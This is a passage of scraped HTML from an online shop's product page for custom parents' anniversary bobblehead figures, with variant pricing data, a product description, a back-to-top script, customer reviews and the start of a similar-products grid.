Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":18100,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742253092,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":19000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611742285860,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":20000,"inventory_management":null,"barcode":"BG021","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc.jpg?v=1665577919"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Parents Anniversary Bobblehead - BobbleGifts","id":7982965948452,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370","width":1000},{"alt":"Custom Parents Anniversary Bobblehead Figures","id":22987881087012,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc.jpg?v=1665577919"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_0441257b-bea9-4ac8-8e95-605afbd127bc.jpg?v=1665577919","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Parents Anniversary Bobblehead Figures' data-id='1174065512484'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:15:10Z' data-average-rating='4.83' data-number-of-reviews='23' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='23'> <meta itemprop='ratingValue' content='4.83'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.83 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 23 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='19' data-percentage='83'>  <div class='jdgm-histogram__star' role='button' aria-label="83% (19) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 83%;'> </div> </div> <div class='jdgm-histogram__percentage'>83%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='17'>  <div class='jdgm-histogram__star' role='button' aria-label="17% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 17%;'> </div> </div> <div class='jdgm-histogram__percentage'>17%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='7b1dd616-519f-4ae1-b5a9-8a896564456b' data-review-language='' data-product-title='Custom Parents Anniversary Bobblehead Figures' data-product-url='/products/best-custom-bobbleheads-couples-for-parents' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-09 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Constance Robbins</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>beautiful!</b> <div class='jdgm-rev__body'><p>I have to say, the Custom Parents Anniversary Bobblehead Figures are absolutely amazing! I was a bit hesitant at first about how well the customization would be done, but boy, was I wrong.
<br />The craftsmanship is top - notch. The bobbleheads look just like my parents, and every little detail, from the color of their hair to the style of their clothing, is spot on. The base is sturdy, ensuring that the figures stand upright without any issues. The process of ordering was straightforward, and the delivery was prompt. This bobblehead is not just a product; it's a beautiful memory captured in a unique and creative way. It will surely be a cherished item in our family for years to come.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1744960600__0__vEydaWH4__BG021-13600__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1744960600__0__vEydaWH4__BG021-13600__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1744960600__0__vEydaWH4__BG021-13600__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='fd0fcc08-1240-48b5-a61b-6aff4741ace0' data-review-language='' data-product-title='Custom Parents Anniversary Bobblehead Figures' data-product-url='/products/best-custom-bobbleheads-couples-for-parents' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-04 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Brady Houston</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>A unique and heartwarming anniversary gift.</b> <div class='jdgm-rev__body'><p>I ordered the Custom Parents Anniversary Bobblehead Figures, and I am over the moon with how they turned out! The level of detail is truly remarkable. From the facial features that captured my parents' likenesses perfectly to the outfits that were replicated with precision, it's evident that a great deal of care went into crafting these bobbleheads.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1744960600__0__dCjBa6da__BG021-AU6798__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1744960600__0__dCjBa6da__BG021-AU6798__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1744960600__0__dCjBa6da__BG021-AU6798__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='65b5bcbe-cf82-4880-aef3-ebbe20f8c35e' data-review-language='' data-product-title='Custom Parents Anniversary Bobblehead Figures' data-product-url='/products/best-custom-bobbleheads-couples-for-parents' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-17 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Don Ruskin</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The bobble head was amazing!!</b> <div class='jdgm-rev__body'><p>The bobble head was amazing!! Got it for me and my husband’s 11 year anniversary and I wanted to get him something unique this year and came across this. BEST GIFT EVER!! Came out looking just like him exceeding my expectations especially since it came a week before our anniversary so I was super excited about that as well. Will order again to get bobble heads of our 8 year old son and soon to be 1 year old son as well.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1744445726__0__deBw_x7d__BG021_3d1a97ff-523a-4541-a298-8f8f3c164582__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1744445726__0__deBw_x7d__BG021_3d1a97ff-523a-4541-a298-8f8f3c164582__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1744445726__0__deBw_x7d__BG021_3d1a97ff-523a-4541-a298-8f8f3c164582__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d868da32-bae5-466b-999a-1c81a8a8e8b5' data-review-language='' data-product-title='Custom Parents Anniversary Bobblehead Figures' data-product-url='/products/best-custom-bobbleheads-couples-for-parents' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-18 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Konrad</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!</b> <div class='jdgm-rev__body'><p>My parents loved this! It is a perfect gift!!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1737776464__0__NjWCFQbb__BG021-UK5354-2_3458e42f-b50d-4d49-a4a4-b3dc261fc2b3__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1737776464__0__NjWCFQbb__BG021-UK5354-2_3458e42f-b50d-4d49-a4a4-b3dc261fc2b3__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1737776464__0__NjWCFQbb__BG021-UK5354-2_3458e42f-b50d-4d49-a4a4-b3dc261fc2b3__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e21e9c2d-5276-41e6-8645-2f4d24c3001a' data-review-language='' data-product-title='Custom Parents Anniversary Bobblehead Figures' data-product-url='/products/best-custom-bobbleheads-couples-for-parents' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-03 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Bernice</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Bobble head came out good.</b> <div class='jdgm-rev__body'><p>Seller was great. Good communication thru out process. Face could have been better.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1736993104__0__I4mXn3Sw__BG021-UK5354-2__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1736993104__0__I4mXn3Sw__BG021-UK5354-2__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1736993104__0__I4mXn3Sw__BG021-UK5354-2__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='5' aria-label='Page 5' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/couples/products/custom-couple-bobbleheads-funny-police-and-prisoner" data-image-link>
        
          
            <div id="ProductImageWrapper-36043338678308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-36043338678308"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_small.jpg?v=1755090655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_{width}x.jpg?v=1755090655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobbleheads – Funny Police and Prisoner"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7366_1_1024x.jpg?v=1755090655" alt="Custom Couple Bobbleheads – Funny Police and Prisoner">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
